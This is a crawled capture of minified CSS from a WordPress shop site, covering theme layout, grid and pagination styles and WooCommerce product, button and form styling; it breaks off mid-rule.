.content_wrapper{padding-top:2%}.paspartu_left,.paspartu_right{position:absolute;height:100%;width:2%;top:0;left:0;background-color:#fff;z-index:101}.paspartu_right{left:auto;right:0}.paspartu_top{position:fixed;padding-top:2%;height:0;width:100%;top:0;left:0;background-color:#fff;z-index:200}.paspartu_bottom{position:fixed;padding-top:2%;height:0;width:100%;bottom:0;left:0;background-color:#fff;z-index:200}.paspartu_on_bottom_fixed footer{margin-bottom:2%}.paspartu_outer .q_slider,.paspartu_outer .content:not(.has_slider) .content_inner{background-color:#fff}.paspartu_outer:not(.disable_top_paspartu) .carousel-inner,.paspartu_outer.paspartu_on_bottom_slider .carousel-inner{position:relative;height:100%!important}.paspartu_outer.disable_top_paspartu .content:not(.has_slider) .content_inner{padding-top:0!important}.paspartu_outer.disable_bottom_paspartu,.paspartu_outer.paspartu_on_bottom_fixed{padding-bottom:0!important}header.paspartu_header_alignment .header_bottom{padding:0 2%}header.paspartu_header_inside{padding-left:2%;padding-right:2%;box-sizing:border-box}.paspartu_enabled .vertical_split_slider_preloader{width:96%;margin:0 2%}@media only screen and (min-width:1024px){header.paspartu_header_alignment .header_inner_left{left:2%}}@media only screen and (max-width:1024px){.paspartu_outer,.paspartu_outer .content_wrapper{padding:0 2% 2% 2%!important}body:not(.paspartu_on_top_fixed) .paspartu_outer .content:not(.has_slider) .content_inner,.paspartu_top,.paspartu_bottom,.paspartu_on_top_fixed header,.paspartu_on_top_fixed .paspartu_outer .content_wrapper{padding-top:2%!important}.paspartu_left,.paspartu_right{width:2%!important}header.paspartu_header_alignment .header_bottom{padding:0 2%!important}header.paspartu_header_inside{padding-left:2%!important;padding-right:2%!important}.paspartu_on_bottom_fixed footer{margin-bottom:2%!important}}.q_animated_elements_holder{position:relative;z-index:20}.q_borderline_content{position:absolute;width:100%;height:100%;top:0;left:0;z-index:-1}.q_borderline_drawing{position:absolute;top:0}.q_borderline_drawing div{position:absolute}.q_borderline_drawing div:first-child,.q_borderline_drawing div:nth-child(3){height:2px}.q_borderline_drawing div:nth-child(2),.q_borderline_drawing div:nth-child(4){width:2px}.q_borderline_drawing div:first-child{width:0;top:0;left:0}.q_borderline_drawing div.animate:first-child{width:100%}.q_borderline_drawing div:nth-child(2){height:0;top:0;right:0}.q_borderline_drawing div.animate:nth-child(2){height:100%}.q_borderline_drawing div:nth-child(3){width:0;right:0;bottom:0}.q_borderline_drawing div.animate:nth-child(3){width:100%}.q_borderline_drawing div:nth-child(4){height:0;bottom:0;left:0}.q_borderline_drawing div.animate:nth-child(4){height:100%}.qode_box_simultaneous_line .q_borderline_drawing div:nth-child(2){bottom:0;right:0;top:auto}.qode_box_simultaneous_line .q_borderline_drawing div:nth-child(4){top:0;left:0;bottom:auto}div.no_animate{transition:none;-webkit-transition:none}.overlapping_content .title_outer{position:relative;z-index:50}.overlapping_content .content>.container{background-color:#fff}.overlapping_content .content .content_inner>.container>.overlapping_content,.overlapping_content .content .content_inner>.full_width>.full_width_inner{margin-top:-40px;position:relative;z-index:100}.overlapping_content .title .title_holder .container{padding-bottom:40px;box-sizing:border-box}.overlapping_content .content .content_inner>.container{text-align:center}.overlapping_content .content .content_inner>.container>.overlapping_content{display:inline-block;vertical-align:middle;margin-right:auto;margin-left:auto;padding:0 40px;background-color:#fff}.transparent_content.overlapping_content .content .content_inner>.container,.transparent_content.overlapping_content .content .content_inner>.full_width>.full_width_inner{background-color:#fff}.overlapping_content .content .content_inner>.container>.overlapping_content .overlapping_content_inner{overflow:hidden;text-align:left}.overlapping_content_margin{margin:0 -40px;display:block;position:relative}@media only screen and (max-width:1200px){.overlapping_content .content .content_inner>.container>.overlapping_content{padding:0 20px!important}.overlapping_content_margin{margin:0 -20px!important}}@media only screen and (max-width:1000px){header .overlapping_content_margin{margin:0!important}}@media only screen and (min-width:1300px){body.big_grid.has_general_padding .title_holder .container_inner,.big_grid:not(.has_general_padding) .container_inner,.big_grid.boxed:not(.has_general_padding) .section .section_inner,.big_grid:not(.has_general_padding) .grid_section .section_inner,.big_grid:not(.has_general_padding) .parallax_grid_section .parallax_section_inner,.big_grid .carousel-inner .slider_content_outer,.big_grid .container_inner nav.content_menu,.big_grid nav.content_menu ul,.big_grid.boxed nav.content_menu.fixed,.big_grid .footer_top_border_holder.in_grid,.big_grid .footer_bottom_border_holder.in_grid{width:1200px}body.boxed.big_grid .wrapper_inner,body.boxed.big_grid .footer_inner,body.boxed.big_grid .content_wrapper,body.boxed.big_grid .header_inner,body.boxed.big_grid.vertical_menu_enabled .carousel-inner,body.boxed.big_grid .carousel-inner{width:1250px}}@media only screen and (max-width:1300px){body.boxed.has_general_padding .wrapper_inner{width:1150px}}@media only screen and (min-width:1300px){body.boxed.has_general_padding:not(.small_grid):not(.big_grid) .wrapper_inner{width:1150px}}@media only screen and (min-width:1000px){body.small_grid.has_general_padding .title_holder .container_inner,.small_grid .title_holder .container_inner,.small_grid:not(.has_general_padding) .container_inner,.small_grid.boxed:not(.has_general_padding) .section .section_inner,.small_grid:not(.has_general_padding) .grid_section .section_inner,.small_grid:not(.has_general_padding) .parallax_grid_section .parallax_section_inner,.small_grid .carousel-inner .slider_content_outer,.small_grid .container_inner nav.content_menu,.small_grid nav.content_menu ul,.small_grid.boxed nav.content_menu.fixed,.small_grid .footer_top_border_holder.in_grid,.small_grid .footer_bottom_border_holder.in_grid{width:800px}body.boxed.small_grid .wrapper .wrapper_inner,body.boxed.small_grid .footer_inner,body.boxed.small_grid .content_wrapper,body.boxed.small_grid .header_inner,body.boxed.small_grid.vertical_menu_enabled .carousel-inner,body.boxed.small_grid .carousel-inner{width:850px}}.vc_grid-container .vc_row.vc_grid .vc_grid-item .vc_btn,.vc_grid-container .vc_row.vc_grid .vc_pageable-load-more-btn .vc_btn{position:relative;display:inline-block;width:auto;height:44px;line-height:44px;margin:0;padding:0 40px;border:2px solid #bfa97d;font-size:12px;font-weight:700;font-family:inherit;text-align:left;color:#fff;background-color:#bfa97d;text-decoration:none;cursor:pointer;outline:0;font-style:normal;text-transform:uppercase;text-shadow:none;letter-spacing:1px;white-space:nowrap;-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-ms-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-o-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-webkit-box-sizing:initial!important;-moz-box-sizing:initial!important;box-sizing:initial!important;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.vc_grid-container .vc_row.vc_grid .vc_grid-item .vc_btn:hover,.vc_grid-container .vc_row.vc_grid .vc_pageable-load-more-btn .vc_btn:hover{color:#fff!important;background-color:#3e3d3d;border-color:#3e3d3d}.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span,.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots .vc_grid-owl-dot span{border:2px solid #f5f5f5;background-color:transparent!important}.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot.active span,.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span:hover,.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots .vc_grid-owl-dot.active span,.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots .vc_grid-owl-dot span:hover{background-color:#bfa97d!important;border-color:#bfa97d!important}.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span{border-radius:50%}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot span,.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot span,.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot span{background-color:#f5f5f5!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot span:hover,.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot.active span,.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot span:hover,.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot.active span,.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot span:hover{background-color:#bfa97d!important}.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list>li>a{position:relative;display:inline-block;width:44px;line-height:36px;margin:0;color:#333;background-color:#f5f5f5;border:1px solid;border-color:#f5f5f5;font-size:15px;font-weight:400;vertical-align:middle;text-decoration:none;text-transform:uppercase;cursor:pointer;white-space:nowrap;outline:0;text-shadow:none;-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-ms-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-o-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;box-sizing:content-box;float:left;opacity:1;margin:2px}.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list>li.vc_grid-active>a,.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list>li>a:hover{background-color:#bfa97d;border-color:#bfa97d;color:#fff}.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>a,.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>a,.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>a,.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>a{border-color:#333}.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_default_light>li>a:hover{border-color:#fff}.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_default_light>li>a:hover,.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_default_light>li.vc_grid-active>a,.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>a:hover,.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_default_dark>li.vc_grid-active>a,.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>a:hover,.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li.vc_grid-active>a,.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>a:hover,.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li.vc_grid-active>a,.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>a:hover,.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li.vc_grid-active>a,.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>a:hover,.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li.vc_grid-active>a,.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>a:hover,.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li.vc_grid-active>a,.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>a:hover,.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li.vc_grid-active>a{background-color:#bfa97d!important}.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>a,.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>a,.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded>li>a{border-radius:30px!important}.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square>li>a,.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>a,.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>a{border-radius:0!important}.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark>li>a,.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light>li>a{width:22px;height:36px;line-height:36px}.vc_grid.vc_row.vc_grid-gutter-30px{margin-bottom:0!important}

--- FILE ---
content_type: text/css
request_url: https://www.industriasruly.com.ar/wp-content/themes/cabin/css/woocommerce.min.css?ver=6.9
body_size: 83049
content:
@font-face{font-family:'star';src:url('../../../plugins/woocommerce/assets/fonts/star.eot');src:url('../../../plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'),url('../../../plugins/woocommerce/assets/fonts/star.woff') format('woff'),url('../../../plugins/woocommerce/assets/fonts/star.ttf') format('truetype'),url('../../../plugins/woocommerce/assets/fonts/star.svg#star') format('svg');font-weight:normal;font-style:normal}.woocommerce .clear:after{clear:both;content:"";display:block}.woocommerce table{text-align:left}.woocommerce table tr td{background:0;color:#393939}.woocommerce table th{background:0;text-align:left}.woocommerce table td{text-align:left}ul.woocommerce-error{list-style:none;margin-bottom:10px}.woocommerce div.message,.woocommerce .woocommerce-message,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.myaccount_user{margin-bottom:25px;position:relative;display:block;padding:18px 40px;background-color:#f6f6f5;line-height:50px;color:#393939;font-size:21px;font-weight:300}.woocommerce .myaccount_user a{color:#bfa97d}.woocommerce.widget .tagcloud a{font-weight:500}.woocommerce div.message h3,.woocommerce .woocommerce-message h3,.woocommerce .woocommerce-error h3,.woocommerce .woocommerce-info h3{font-size:20px}.woocommerce-checkout .woocommerce-error,.woocommerce-checkout .woocommerce-info,.woocommerce-checkout .woocommerce-message{font-size:16px}.woocommerce .woocommerce-message a.button{float:right}.woocommerce .woocommerce-message a.button i{margin-left:10px}.woocommerce .woocommerce-message h3{display:inline-block;float:left;padding:5px 0 0}ul.woocommerce-error li:last-child{margin-bottom:0}.woocommerce del{color:#9d9d9d}.woocommerce del .amount,.woocommerce-page del .amount{font-size:14px;margin-right:5px}.woocommerce ul.woocommerce-error{list-style:none}.woocommerce p.form-row,.woocommerce-account .woocommerce form{margin-bottom:20px}.woocommerce p.form-row label{display:block;margin-bottom:3px}.woo-my-account-rememberme{margin:20px 0 0!important}#respond textarea:focus::-webkit-input-placeholder{color:#fff}#respond textarea:focus:-moz-placeholder{color:#fff}#respond textarea:focus::-moz-placeholder{color:#fff}.woocommerce .content input[type='text']:not(.qode_search_field):focus::-webkit-input-placeholder,.woocommerce .content input[type='password']:focus::-webkit-input-placeholder,.woocommerce .content input[type='email']:focus::-webkit-input-placeholder,.woocommerce-page .content input[type='text']:not(.qode_search_field):focus::-webkit-input-placeholder,.woocommerce-page .content input[type='password']:focus::-webkit-input-placeholder,.woocommerce-page .content input[type='email']:focus::-webkit-input-placeholder,.woocommerce .content textarea:focus::-webkit-input-placeholder,.woocommerce-page .content textarea:focus::-webkit-input-placeholder,.woocommerce table.cart div.coupon .input-text:focus::-webkit-input-placeholder,.woocommerce-page table.cart div.coupon .input-text:focus::-webkit-input-placeholder,.woocommerce.woocommerce-checkout div.coupon .input-text:focus::-webkit-input-placeholder,.woocommerce-page.woocommerce-checkout div.coupon .input-text:focus::-webkit-input-placeholder{color:#7f8385}.woocommerce .content input[type='text']:not(.qode_search_field):focus::-moz-placeholder,.woocommerce .content input[type='password']:focus::-moz-placeholder,.woocommerce .content .content input[type='email']:focus::-moz-placeholder,.woocommerce-page .content input[type='text']:not(.qode_search_field):focus::-moz-placeholder,.woocommerce-page .content input[type='password']:focus::-moz-placeholder,.woocommerce-page .content input[type='email']:focus::-moz-placeholder,.woocommerce .content textarea:focus::-moz-placeholder,.woocommerce-page .content textarea:focus::-moz-placeholder{color:#7f8385}.woocommerce .content input[type='text']:not(.qode_search_field):focus::-moz-placeholder,.woocommerce .content input[type='password']:focus::-moz-placeholder,.woocommerce .content input[type='email']:focus::-moz-placeholder,.woocommerce-page .content input[type='text']:not(.qode_search_field):focus::-moz-placeholder,.woocommerce-page .content input[type='password']:focus::-moz-placeholder,.woocommerce-page .content input[type='email']:focus::-moz-placeholder,.woocommerce .content textarea:focus::-moz-placeholder,.woocommerce-page .content textarea:focus::-moz-placeholder{color:#7f8385}.woocommerce-account .chosen-container{width:100%!important}.woocommerce .chosen-container-single .chosen-search{display:none}aside.sidebar .woocommerce.widget h5{margin-bottom:23px}.woocommerce .button,.woocommerce-page .button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce-page .content input[type="submit"]:not(.qode_search_submit),.woocommerce .content input[type="submit"]:not(.qode_search_submit),.woocommerce ul.products li.product .added_to_cart,.shopping_cart_dropdown .cart_bottom .view-cart,.shopping_cart_dropdown .cart_bottom .checkout{color:#23303a;font-size:14px;background-color:#f7f7f7;height:auto;line-height:47px;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-ms-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;position:relative;display:inline-block;width:auto;text-transform:none;margin:0;padding:0 25px;text-align:left;cursor:pointer;outline:0;text-shadow:none;vertical-align:middle;font-family:'Open Sans',sans-serif;font-weight:300;-webkit-box-sizing:initial!important;-moz-box-sizing:initial!important;box-sizing:initial!important;border:0;letter-spacing:0}.woocommerce-message.call_to_action .qbutton{float:right}.woocommerce .button:hover,.woocommerce-page .button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce #submit:hover,.woocommerce ul.products li.product a.qbutton:hover,.woocommerce-page ul.products li.product a.qbutton:hover,.woocommerce ul.products li.product .added_to_cart:hover,.shopping_cart_dropdown .cart_bottom .view-cart:hover,.shopping_cart_dropdown .cart_bottom .checkout:hover{background-color:#bfa97d;color:#fff;text-decoration:none;opacity:1;filter:alpha(opacity=100)}.woocommerce #order_review #payment .button:hover,.woocommerce-page #order_review #payment .button:hover,.woocommerce .checkout_coupon .coupon .button:hover,.woocommerce-page .checkout_coupon .coupon .button:hover,.woocommerce .shop_table .coupon .button:hover,.woocommerce-page .shop_table .coupon .button:hover,.woocommerce .shop_table .button:hover,.woocommerce-page .shop_table .button:hover,.woocommerce .cart-collaterals .button:hover,.woocommerce-page .cart-collaterals .button:hover{background-color:#bfa97d;color:#fff}.woocommerce ul.products:not(.hover_type2) li.product .add-to-cart-button-outer{margin-left:0;position:absolute;top:0;width:100%;height:100%}.woocommerce ul.products li.product .add-to-cart-button-inner{display:table;width:100%;height:100%;position:relative}.woocommerce ul.products:not(.hover_type2) li.product .add-to-cart-button-inner2{display:table-cell;vertical-align:middle;text-align:center;position:relative}.woocommerce ul.products li.product .product_image_overlay{position:absolute;left:0;top:0;width:100%;height:100%;opacity:0;filter:alpha(opacity=0);background-color:#fff;box-sizing:border-box;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out}.woocommerce ul.products:not(.hover_type2) li.product:hover .product_image_overlay{opacity:.9;filter:alpha(opacity=90)}.woocommerce .product .onsale:not(.out-of-stock-button){opacity:1;filter:alpha(opacity=100);transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transition:opacity .4s ease,transform .4s ease;-webkit-transition:opacity .4s ease,-webkit-transform .4s ease;-moz-transition:opacity .4s ease,-moz-transform .4s ease;-ms-transition:opacity .4s ease,-ms-transform .4s ease;-o-transition:opacity .4s ease,-o-transform .4s ease}.woocommerce ul.products:not(.hover_type2) li.product:hover .onsale:not(.out-of-stock-button){opacity:0;filter:alpha(opacity=0);transform:scale(0);-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0)}.woocommerce ul.products:not(.hover_type2) li.product .add-to-cart-button,.woocommerce ul.products:not(.hover_type2) li.product .added_to_cart{display:inline-block;filter:alpha(opacity=0);padding:0 20px;position:relative;vertical-align:middle;text-align:center;z-index:200;opacity:0;transform:scale(0);-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transition:opacity .4s ease,transform .4s ease,color .4s ease,background-color .4s ease,border-color .4s ease;-webkit-transition:opacity .4s ease,-webkit-transform .4s ease,color .4s ease,background-color .4s ease,border-color .4s ease;-moz-transition:opacity .4s ease,-moz-transform .4s ease,color .4s ease,background-color .4s ease,border-color .4s ease;-ms-transition:opacity .4s ease,-ms-transform .4s ease,color .4s ease,background-color .4s ease,border-color .4s ease;-o-transition:opacity .4s ease,-o-transform .4s ease,color .4s ease,background-color .4s ease,border-color .4s ease}.woocommerce ul.products:not(.hover_type2) li.product:hover .add-to-cart-button,.woocommerce ul.products:not(.hover_type2) li.product:hover .added_to_cart{opacity:1;filter:alpha(opacity=100);transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}.woocommerce ul.products li.product:hover .add-to-cart-button.added,.woocommerce ul.products li.product .add-to-cart-button.added{display:none}.woocommerce ul.products li.product .add-to-cart-button-inner2 .product_link_over{position:absolute;width:100%;height:100%;top:0;left:0;background:transparent}.woocommerce ul.products.hover_type2 li.product:hover .image-wrapper img{opacity:.7}.woocommerce ul.products.hover_type2 li.product .add-to-cart-button-outer{position:absolute;display:inline-block;bottom:0;left:0;width:100%;height:100%;vertical-align:middle;overflow:hidden}.woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner{vertical-align:middle;overflow:hidden;display:block}.woocommerce ul.products.hover_type2 li.product:hover .add-to-cart-button-inner2 a.added_to_cart,.woocommerce ul.products.hover_type2 li.product:hover .add-to-cart-button-inner2 a.button.add-to-cart-button{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);transition:background-color .3s ease-in-out,background-position .3s ease-in-out,opacity .3s,transform .3s;-webkit-transition:background-color .3s ease-in-out,background-position .3s ease-in-out,opacity .3s,transform .3s}.woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.button.add_to_cart_button{background-color:#000;background-position:0 -45px;visibility:visible;opacity:0;transform:translateY(100%);-webkit-transform:translateY(100%);-webkit-transition:opacity .3s,transform .3s,background-color .3s ease-in-out,background-position .3s ease-in-out;-moz-transition:opacity .3s,transform .3s,background-color .3s ease-in-out,background-position .3s ease-in-out;-o-transition:opacity .3s,transform .3s,background-color .3s ease-in-out,background-position .3s ease-in-out;-ms-transition:opacity .3s,transform .3s,background-color .3s ease-in-out,background-position .3s ease-in-out;transition:opacity .3s,transform .3s,background-color .3s ease-in-out,background-position .3s ease-in-out;z-index:9990!important}.woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.add_to_cart_button{background-color:#000;border:0;background-position:0 0;background-repeat:no-repeat!important;text-indent:-9999px!important;height:45px!important;width:45px!important;border-radius:0!important;-webkit-border-radius:0!important;padding:0!important;position:absolute!important;top:auto!important;transform:translateY(100%);-webkit-transform:translateY(100%)}.woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.add_to_cart_button:after{content:""}.woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.added_to_cart:after{content:"\e015"}.woocommerce ul.products.hover_type2 li.product .add-to-cart-button:after,.woocommerce ul.products.hover_type2 li.product .added_to_cart:after{padding:0!important;font-family:'ElegantIcons';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:45px;-webkit-font-smoothing:antialiased;position:absolute;height:100%;width:100%;text-align:center;top:0;left:0;font-size:22px;text-indent:0;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;transition:color .3s ease-in-out;color:#fff}.woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.add_to_cart_button:after{content:""}.woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.added_to_cart:after{content:"\e015"}.woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a{right:0;bottom:0;position:absolute}.woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.button.add_to_cart_button:hover,.woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.added_to_cart:hover{background-color:#bfa97d;background-position:0 0;visibility:visible;-webkit-transition:background-color .3s ease-in-out,background-position .3s ease-in-out;-moz-transition:background-color .3s ease-in-out,background-position .3s ease-in-out;-o-transition:background-color .3s ease-in-out,background-position .3s ease-in-out;-ms-transition:background-color .3s ease-in-out,background-position .3s ease-in-out;transition:background-color .3s ease-in-out,background-position .3s ease-in-out}.woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.added_to_cart{background-color:#000;z-index:9999!important;transform:translateY(100%);-webkit-transform:translateY(100%);-webkit-transition:opacity .3s,transform .3s,background-color .3s ease-in-out,background-position .3s ease-in-out;-moz-transition:opacity .3s,transform .3s,background-color .3s ease-in-out,background-position .3s ease-in-out;-o-transition:opacity .3s,transform .3s,background-color .3s ease-in-out,background-position .3s ease-in-out;-ms-transition:opacity .3s,transform .3s,background-color .3s ease-in-out,background-position .3s ease-in-out;transition:opacity .3s,transform .3s,background-color .3s ease-in-out,background-position .3s ease-in-out;text-indent:-9999px;width:45px;height:45px;padding:0;background-position:0 -45px;opacity:0;visibility:visible}.woocommerce ul.products.hover_type2 .product:hover .add-to-cart-button-inner2 a.add_to_cart_button,.woocommerce ul.products.hover_type2 .product:hover .add-to-cart-button-inner2 a.added_to_cart{bottom:0!important;transition:bottom .2s linear 0s,background-color .2s linear 0s}.woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.add_to_cart_button.loading{background-image:url(../css/img/ajax-loader.gif)!important;background-position:13px 13px!important;transition:none!important;-webkit-transition:none!important}.woocommerce ul.products li.product:hover .product_image_overlay{opacity:.7}.woocommerce ul.products li.product .top-product-section{position:relative}.woocommerce-page ul.products li.product .image-wrapper,.woocommerce ul.products li.product .image-wrapper{position:relative;display:block}.woocommerce-page ul.products li.product .top-product-section,.woocommerce ul.products li.product .top-product-section,.woocommerce .product .images a img{border-color:#e1e2e5;border-style:solid;border-width:0}.woocommerce ul.products li.product .image-wrapper img{width:100%;vertical-align:middle}div.pp_woocommerce .pp_content_container{border:1px solid #ddd;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;-ms-box-shadow:none!important;-o-box-shadow:none!important;box-shadow:none!important}.woocommerce .select2-container,.woocommerce-page .select2-container{width:100%}.woocommerce .select2-dropdown-open,.woocommerce-page .select2-dropdown-open{background:0}.woocommerce .select2-results .select2-result-label,.woocommerce-page .select2-results .select2-result-label{padding-left:12px}.woocommerce .select2-container .select2-choice .select2-arrow,.woocommerce-page .select2-container .select2-choice .select2-arrow{width:41px;height:41px;background-image:none!important;background:none!important;border-left:none}.woocommerce .select2-container .select2-choice .select2-arrow b,.woocommerce-page .select2-container .select2-choice .select2-arrow b{position:relative}.woocommerce .select2-container .select2-choice .select2-arrow .select2-arrow:after,.woocommerce-page .select2-container .select2-choice .select2-arrow:after{color:#bfa97d;content:"";font-family:'FontAwesome',serif;font-size:14px;height:100%;line-height:41px;position:absolute;text-align:center;top:0;width:100%}.woocommerce .select2-results li.select2-highlighted,.woocommerce-page .select2-results li.select2-highlighted{background:0;color:#bfa97d}.woocommerce .select2-drop.select2-drop-above .select2-search input[type="text"],.woocommerce-page .select2-drop.select2-drop-above .select2-search input[type="text"],.woocommerce .select2-drop .select2-search input[type="text"],.woocommerce-page .select2-drop input[type="text"]{padding:5px;background-color:#fff}.woocommerce-checkout .form-row #billing_country_chzn.chzn-container-single .chzn-single div b,.woocommerce-checkout .form-row #shipping_country_chzn.chzn-container-single .chzn-single div b,.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b,.woocommerce-account .form-row .chosen-container-single .chosen-single div b{background:none!important;width:47px;height:47px;position:relative;text-align:center}.woocommerce-checkout .form-row #billing_country_chzn.chzn-container-single .chzn-single div b:before,.woocommerce-checkout .form-row #shipping_country_chzn.chzn-container-single .chzn-single div b:before,.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b:before,.woocommerce-account .form-row .chosen-container-single .chosen-single div b:before{content:"\f107";font-family:"fontawesome";color:#bfa97d;font-size:13px}.woocommerce-checkout .form-row .chosen-container-active .chosen-single-with-drop div,.woocommerce-checkout .form-row .chosen-container-single .chosen-single div,.woocommerce-account .form-row .chosen-container-active .chosen-single-with-drop div,.woocommerce-account .form-row .chosen-container-single .chosen-single div{width:47px;margin-right:0}.woocommerce-checkout .form-row .chosen-container .chosen-drop,.woocommerce-account .form-row .chosen-container 